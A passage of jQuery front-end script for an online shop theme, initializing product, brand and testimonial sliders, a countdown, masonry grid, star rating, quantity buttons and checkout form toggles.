    -----------------------------------*/
    function productInnerSlider(){
        $('.product-slide').each(function(){
            var productSlide = new Swiper($(this)[0], {
                pagination: {
                    el: $(this).find('.swiper-pagination')[0],
                    clickable: true,
                },
            });
        });
    }
    productInnerSlider();

    /*--
        Product Gallery
    -----------------------------------*/
    $(".single-thumb > img").on('click', function(){
        $(".gallery-preview").attr("src",$(this).attr("src"));       
    });

    /*--
        Product Active 2
    -----------------------------------*/
    var product2 = new Swiper('.product-active-2 > .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 30,
        loop: true,
        watchSlidesVisibility: true,
        // autoplay: {
        //     delay: 8000,
        // },
        navigation: {
            nextEl: '.product-active-2 > .swiper-button-next',
            prevEl: '.product-active-2 > .swiper-button-prev',
            hideOnClick: true,
        },
        breakpoints: {
            0: {
              slidesPerView: 1,
            },
            576: {
              slidesPerView: 1,
            },
            768: {
              slidesPerView: 1,
            },
            992: {
              slidesPerView: 3,
            },
            1200: {
              slidesPerView: 3,
            },
        }
    });

    /*--
        Product Active 3
    -----------------------------------*/
    var product3 = new Swiper('.product-active-3 > .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 30,
        loop: true,
        watchSlidesVisibility: true,
        autoplay: {
            delay: 8000,
        },
        navigation: {
            nextEl: '.product-active-3 > .swiper-button-next',
            prevEl: '.product-active-3 > .swiper-button-prev',
            hideOnClick: true,
        },
        breakpoints: {
            0: {
              slidesPerView: 1,
            },
            576: {
              slidesPerView: 2,
            },
            768: {
              slidesPerView: 2,
            },
            992: {
              slidesPerView: 3,
            },
            1200: {
              slidesPerView: 3,
            },
        }
    });

    /*--
        Brand Active
    -----------------------------------*/
    var brand = new Swiper('.brand-active', {
        slidesPerView: 5,
        spaceBetween: 30,
        loop: true,
        watchSlidesVisibility: true,
        autoplay: {
            delay: 8000,
        },
        navigation: {
            nextEl: '.brand-active .swiper-button-next',
            prevEl: '.brand-active .swiper-button-prev',
            hideOnClick: true,
        },
        breakpoints: {
            0: {
              slidesPerView: 2,
            },
            576: {
              slidesPerView: 3,
            },
            768: {
              slidesPerView: 4,
            },
            992: {
              slidesPerView: 5,
            },
            1200: {
              slidesPerView: 5,
            },
        }
    });

    /*--
        Testimonial ACtive
	  -----------------------------------*/
      var testimonial = new Swiper('.testimonial-active .swiper-container', {
        speed: 600,
        loop: true,
        navigation: {
            nextEl: '.testimonial-active .swiper-button-next',
            prevEl: '.testimonial-active .swiper-button-prev',
        },
        autoplay: {
            delay: 8000,
        },
    });

    /*--
        Countdown Active
    -----------------------------------*/    
    var galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 20,
        slidesPerView: 3,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 0,        
        thumbs: {
          swiper: galleryThumbs
        }
    });    

    /*--
        Countdown Active
    -----------------------------------*/    
    $('#countdown').countdown("2020/12/31", function(event) {
        var totalHours = event.offset.totalDays * 24 + event.offset.hours;
        $(this).html(event.strftime( '<div class="countdown-count"><div class="single-count"><span> '+ totalHours +'h </span></div><div class="single-count"><span>%Mm</span></div><div class="single-count"><span>%Ss</span></div></div>'));
    });

    /*--
        Masonry Active
    -----------------------------------*/
    $('.container').imagesLoaded( function() {
        $('.grid').masonry({
            // options
            itemSelector: '.grid-item',
            columnWidth: 1,
        });
    });

    /*--
        Back To Top
    -----------------------------------*/
    // Show or hide the sticky footer button
    $(window).on('scroll', function (event) {
      if ($(this).scrollTop() > 180) {
          $('.back-to-top').fadeIn(200) .addClass('back-to-top-bl');
          $('.right-abs').fadeIn(200) .addClass('right-abs-bl');
      } else {
          $('.back-to-top').fadeOut(200) .removeClass('back-to-top-bl');
          $('.right-abs').fadeOut(200) .removeClass('.right-abs-bl');
      }
    });

    //Animate the scroll to top
    $('.back-to-top').on('click', function (event) {
      event.preventDefault();

      $('html, body').animate({
          scrollTop: 0,
      }, 1000);
    });

    /*--
        Product Color Active
    -----------------------------------*/
    $('.color-list li').each(function() {
		var get_color = $(this).attr('data-color');
		$(this).css("background-color", get_color);
    });
    
	$('.color-list li').on("click", function() {
		$(this).siblings(this).removeClass('active').end().addClass('active');
    });

    /*--
        Product size Active
    -----------------------------------*/
    $('.size li').on("click", function() {
		$(this).siblings(this).removeClass('active').end().addClass('active');
    });

    /*--
        Product Quantity
    -----------------------------------*/
    $('.add').on('click', function () {
        if ($(this).prev().val()) {
            $(this).prev().val(+$(this).prev().val() + 1);
        }
    });
    $('.sub').on('click', function () {
        if ($(this).next().val() > 1) {
            if ($(this).next().val() > 1) $(this).next().val(+$(this).next().val() - 1);
        }
    });

    /*--
		Rating Script
	-----------------------------------*/

	$("#rating li").on('mouseover', function(){
		var onStar = parseInt($(this).data('value'), 10);
		var siblings = $(this).parent().children('li.star');
		Array.from(siblings, function(item){
			var value = item.dataset.value;
			var child = item.firstChild;
			if(value <= onStar){
				child.classList.add('hover')
			} else {
				child.classList.remove('hover')
			}
		})
	})

	$("#rating").on('mouseleave', function(){
		var child = $(this).find('li.star i');
		Array.from(child, function(item){
			item.classList.remove('hover');
		})
	})
	
	$('#rating li').on('click', function(e) {
		var onStar = parseInt($(this).data('value'), 10);
		var siblings = $(this).parent().children('li.star');
		Array.from(siblings, function(item){
			var value = item.dataset.value;
			var child = item.firstChild;
			if(value <= onStar){
				child.classList.remove('hover', 'fa-star-o');
				child.classList.add('fa-star')
			} else {
				child.classList.remove('fa-star');
				child.classList.add('fa-star-o')
			}
		})
    }) 

	/////////////////////////////////////////////////////////////////////

	$('#myscrollbox .cp-list-l1 .cp-p1') .hover(function(){
		$('.kj-more-an') .addClass('kj-more-an-2');
	},function(){
		$('.kj-more-an') .removeClass('kj-more-an-2');
	})
	
	
    /*--
		Checkout Account Active
	-----------------------------------*/
	$('#account').on('click', function () {
		if ($('#account:checked').length > 0) {
			$('.checkout-account').slideDown();
		} else {
			$('.checkout-account').slideUp();
		}
    });

    /*--
		Checkout Shipping Active
	-----------------------------------*/
	$('#shipping').on('click', function () {
		if ($('#shipping:checked').length > 0) {
			$('.checkout-shipping').slideDown();
		} else {
			$('.checkout-shipping').slideUp();
		}
    });

    /*--
		Checkout Payment Active
	-----------------------------------*/
	var checked = $('.payment-radio input:checked')
	if (checked) {
		$(checked).siblings('.payment-details').slideDown(500);
	};
	$('.payment-radio input').on('change', function() {
		$('.payment-details').slideUp(500);
		$(this).siblings('.payment-details').slideToggle(500);
	});
    
    /*--
		select2
	-----------------------------------*/
    $(".select2").select2({
        tags: true
    }); 

    /*--
        Nice Select
    -----------------------------------*/
    $('.select').niceSelect();

    
})(jQuery);

//////////////////////////////////////////////////////////////////////////////////////////////////////




